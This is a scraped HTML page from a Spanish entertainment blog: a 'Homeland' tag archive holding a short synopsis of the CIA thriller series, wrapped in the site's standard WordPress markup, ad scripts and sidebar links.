url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-homeland tag-6036 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#3a5e5b56534e527a5b48565f59554a48555e4f59595355545f4914595557" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#482c2924213c2008293a242d2b27383a272c3d2b2b2127262d3b662b2725" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_070 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Homeland</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Homeland</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-7375 post type-post status-publish format-standard hentry category-series tag-american-tv-series-homeland tag-homeland tag-homeland-serie tag-serie tag-tv-show-drama td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2012/12/homeland-thriller-psicologico-sobre-la-cia/" rel="bookmark" title="Homeland: Sinopsis del Thriller Psicológico sobre la CIA">Homeland: Sinopsis del Thriller Psicológico sobre la CIA</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2012/12/homeland-thriller-psicologico-sobre-la-cia/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Una de las más recientes <a href="https://www.blogistar.com/tag/series/page/2/">series</a> revelación dentro de la televisión norteamericana ha sido <strong>Homeland</strong>, la cual se puede considerar como un <strong>thriller psicológico que toma como punto de avance para su trama los acontecimientos relacionados a Al-Qaeda</strong> de la década pasada para darle inicio a la trama.</p><!--CusAds0-->
<p>La <strong>trama de la historia</strong> en sí presenta en los protagónicos a <em>Carrie Mathison</em>, la cual es una agente de la Agencia Central de Inteligencia de los <a href="http://www.blogitravel.com/tag/estados-unidos/">Estados Unidos</a> que cuenta con la sospecha que un marine que fuera hecho prisionero por Al-Qaeda ahora ha pasado a ser parte de esta organización terrorista, lo cual le da pie a realizar una investigación antes deque se pueda poner en riesgo la seguridad nacional. La serie está<strong> basada en otra serie de origen israelí llamada Hatufim</strong>.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20378'%3E%3C/svg%3E" alt="Homeland: Thriller Psicologico sobre la CIA" width="500" height="378" data-lazy-src="https://farm9.staticflickr.com/8081/8324665694_6edd92e7d8.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter" src="https://farm9.staticflickr.com/8081/8324665694_6edd92e7d8.jpg" alt="Homeland: Thriller Psicologico sobre la CIA" width="500" height="378" /></noscript>
<!--CusAds0-->
</p><!--CusAds0-->
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2012/12/homeland-thriller-psicologico-sobre-la-cia/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7375"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/homeland-thriller-psicologico-sobre-la-cia/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7375"
				>
				<span id="sharing-facebook-7375" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7375"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/homeland-thriller-psicologico-sobre-la-cia/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7375"
				>
				<span id="sharing-twitter-7375" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-7375"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/homeland-thriller-psicologico-sobre-la-cia/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-7375"
				>
				<span id="sharing-whatsapp-7375" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-7375"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/homeland-thriller-psicologico-sobre-la-cia/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-7375"
				>
				<span id="sharing-pinterest-7375" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-7375" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-7375" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="2fea8db0cc" data-email-share-track-url="https://www.blogistar.com/2012/12/homeland-thriller-psicologico-sobre-la-cia/?share=email">
				<span id="sharing-email-7375" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-7375"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/homeland-thriller-psicologico-sobre-la-cia/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-7375"
				>
				<span id="sharing-linkedin-7375" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-7375"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/homeland-thriller-psicologico-sobre-la-cia/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-7375"
				>
				<span id="sharing-tumblr-7375" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-7375"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/homeland-thriller-psicologico-sobre-la-cia/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-7375"
				>
				<span id="sharing-pocket-7375" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-7375"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/homeland-thriller-psicologico-sobre-la-cia/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-7375"
				>
				<span id="sharing-telegram-7375" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-7375"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/homeland-thriller-psicologico-sobre-la-cia/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-7375"
				>
				<span id="sharing-reddit-7375" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-7375"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/homeland-thriller-psicologico-sobre-la-cia/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-7375"
				>
				<span id="sharing-print-7375" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_43b td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div 